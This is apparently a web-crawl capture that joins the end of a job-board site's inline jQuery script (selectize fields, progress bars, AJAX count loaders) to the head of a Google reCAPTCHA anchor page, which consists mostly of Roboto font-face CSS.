            jQuery('.jobsearch_progressbar1').progressBar({
                percentage: false,
                backgroundColor: "#dbdbdb",
                barColor: jobsearch_plugin_vars.careerfy_theme_color,
                animation: true,
                height: "6",
            });
        }

        if (jQuery('.careerfy_progressbar_candidate_style5').length > 0) {
            jQuery('.careerfy_progressbar_candidate_style5').progressBar({
                percentage: true,
                backgroundColor: "#dbdbdb",
                barColor: jobsearch_plugin_vars.careerfy_theme_color,
                animation: true,
                height: "6",
            });
        }

        // selectize
        if (jQuery('.selectize-select').length > 0) {
            jQuery('.selectize-select').selectize({
                //allowEmptyOption: true,
                plugins: ['remove_button'],
            });
        }
        
        // for dependent fields
        if (jQuery('.depndfield-selectize').length > 0) {
            jQuery('.depndfield-selectize').selectize({
                render: {
                    option: function (data, escape) {
                        return "<div data-depend='" + data.depend + "' data-optid='" + data.optid + "'>" + data.text + "</div>"
                    }
                },
                plugins: ['remove_button'],
            });
        }

        if (jQuery('.sort-records-per-page').length > 0) {
            jQuery('.sort-records-per-page').selectize({
                allowEmptyOption: true,
            });
        }

        //
        var loc_con_main = jQuery('#jobsearch-findby-sectors').find('.jobsearch-sects-allcon');

        if (loc_con_main.length > 0) {
            var loc_contain_li = loc_con_main.find('>li,>div');

            if (loc_contain_li.length > 0) {
                var sect_view_str = jQuery('#jobsearch-findby-sectors').data('view');
                var location_ids_sect = [];
                jQuery.each(loc_contain_li, function () {
                    var _this_li = jQuery(this);
                    var _counter_con = _this_li.find('.jobsearchh-sect-childcount');
                    if (_counter_con.length > 0) {
                        _counter_con.html('<em class="fa fa-refresh fa-spin"></em>');
                        var locat_id = _counter_con.attr('data-id');
                        location_ids_sect.push(locat_id);
                    }
                });

                if (location_ids_sect.length > 0) {
                    var locate_ids_str = location_ids_sect.join();
                    var loc_counts_request = jQuery.ajax({
                        url: jobsearch_plugin_vars.ajax_url,
                        method: "POST",
                        data: {
                            sect_view: sect_view_str,
                            locat_ids: locate_ids_str,
                            _nonce: jobsearch_comon_script_vars.nonce,
                            action: 'jobsearch_sectscount_add_to_spancons_action',
                        },
                        dataType: "json"
                    });


                    loc_counts_request.done(function (response) {
                        var resp_ids_arr;
                        if (typeof response.counts !== 'undefined' && response.counts != '') {
                            var resp_ids_str = response.counts;
                            resp_ids_arr = resp_ids_str.split(',');
                        }
             
                        jQuery.each(location_ids_sect, function (index, id) {
                            var count_val = resp_ids_arr[index];
                            var _this_countr_con = jQuery('#jobsearchh-sect-cat-item-' + id);
                            _this_countr_con.html(count_val);
                            jQuery('#responsive-sect-cat-item-' + id).html(count_val);
                        });
                    });

                    loc_counts_request.fail(function (jqXHR, textStatus) {
                        jQuery.each(location_ids, function (index, id) {
                            var _this_countr_con = jQuery('#jobsearchh-sect-cat-item-' + id);
                            _this_countr_con.html('0');
                            jQuery('#responsive-sect-cat-item-' + id).html(0);
                        });
                    });
                }
            }
        }
        
        //
        var loc_con_main = jQuery('#jobsearch-findby-jobtypes').find('.jobsearch-sects-allcon');
        if (loc_con_main.length > 0) {
            var loc_contain_li = loc_con_main.find('>li');
            if (loc_contain_li.length > 0) {
                var sect_view_str = jQuery('#jobsearch-findby-jobtypes').data('view');
                var location_ids = [];
                jQuery.each(loc_contain_li, function () {
                    var _this_li = jQuery(this);
                    var _counter_con = _this_li.find('.jobsearchh-type-childcount');
                    if (_counter_con.length > 0) {
                        _counter_con.html('<em class="fa fa-refresh fa-spin"></em>');
                        var locat_id = _counter_con.attr('data-id');
                        location_ids.push(locat_id);
                    }
                });
                if (location_ids.length > 0) {
                    var locate_ids_str = location_ids.join();
                    var loc_counts_request = jQuery.ajax({
                        url: jobsearch_plugin_vars.ajax_url,
                        method: "POST",
                        data: {
                            sect_view: sect_view_str,
                            locat_ids: locate_ids_str,
                            _nonce: jobsearch_comon_script_vars.nonce,
                            action: 'jobsearch_jobtypecount_add_to_spancons_action',
                        },
                        dataType: "json"
                    });

                    loc_counts_request.done(function (response) {
                        var resp_ids_arr;
                        if (typeof response.counts !== 'undefined' && response.counts != '') {
                            var resp_ids_str = response.counts;
                            resp_ids_arr = resp_ids_str.split(',');
                        }
                        jQuery.each(location_ids, function (index, id) {

                            var count_val = resp_ids_arr[index];
                            var _this_countr_con = jQuery('#jobsearchh-sect-types-item-' + id);
                            _this_countr_con.html(count_val);
                        });
                    });

                    loc_counts_request.fail(function (jqXHR, textStatus) {
                        jQuery.each(location_ids, function (index, id) {
                            var _this_countr_con = jQuery('#jobsearchh-sect-types-item-' + id);
                            _this_countr_con.html('0');
                        });
                    });
                }
            }
        }

        if (window.location.hash !== 'undefined' && window.location.hash == '#_=_') {
            window.location.hash = ''; // for older browsers, leaves a # behind
            history.pushState('', document.title, window.location.pathname); // nice and clean
            e.preventDefault(); // no page reload
        }

        jQuery('.user_field').on('click', function (e) {
            e.preventDefault();
            var this_id = jQuery(this).data('randid'),
                    loaded = jQuery(this).data('loaded'),
                    role = jQuery(this).data('role'),
                    user_field = jQuery('#user_field_' + this_id),
                    ajax_url = jobsearch_plugin_vars.ajax_url,
                    force_std = jQuery(this).data('forcestd');
            if (loaded != true) {
                jQuery('.user_loader_' + this_id).html('<i class="fa fa-refresh fa-spin"></i>');
                var request = jQuery.ajax({
                    url: ajax_url,
                    method: "POST",
                    data: {
                        force_std: force_std,
                        role: role,
                        _nonce: jobsearch_comon_script_vars.nonce,
                        action: 'jobsearch_load_all_users_data',
                    },
                    dataType: "json"
                });

                request.done(function (response) {
                    if ('undefined' !== typeof response.html) {
                        user_field.html(response.html);
                        jQuery('.user_loader_' + this_id).html('');
                        user_field.data('loaded', true);

                    }
                });

                request.fail(function (jqXHR, textStatus) {
                });
            }
            return false;

        });

        jQuery('.custom_post_field').on('click', function (e) {
            e.preventDefault();
            var this_id = jQuery(this).data('randid'),
                    loaded = jQuery(this).data('loaded'),
                    posttype = jQuery(this).data('posttype'),
                    placelabel = jQuery(this).data('placelabel'),
                    custom_field = jQuery('#custom_post_field_' + this_id),
                    ajax_url = jobsearch_plugin_vars.ajax_url,
                    force_std = jQuery(this).data('forcestd');
            if (loaded != true) {
                jQuery('.custom_post_loader_' + this_id).html('<i class="fa fa-refresh fa-spin"></i>');
                var request = jQuery.ajax({
                    url: ajax_url,
                    method: "POST",
                    data: {
                        force_std: force_std,
                        posttype: posttype,
                        placelabel: placelabel,
                        _nonce: jobsearch_comon_script_vars.nonce,
                        action: 'jobsearch_load_all_custom_post_data',
                    },
                    dataType: "json"
                });

                request.done(function (response) {
                    if ('undefined' !== typeof response.html) {
                        custom_field.html(response.html);
                        jQuery('.custom_post_loader_' + this_id).html('');
                        custom_field.data('loaded', true);
                    }
                });

                request.fail(function (jqXHR, textStatus) {
                });
            }
            return false;

        });

        if (jQuery('.grid').length > 0 && jQuery('.grid-item').length > 0) {
            //*** Function Masonery
            jQuery('.grid').isotope({
                itemSelector: '.grid-item',
                percentPosition: true,
                masonry: {
                    fitWidth: false
                }
            });
        }
    });
    </script>
    <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="17928f4e20bf2a8f2577ac27-|49" defer></script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfyJYwiAAAAALKaxcsV-J1-_uuScrQ2BDX8Sg9A&co=aHR0cHM6Ly9jYXRobmV3cy5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=hg807qrjhlnz
body_size: 48842
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
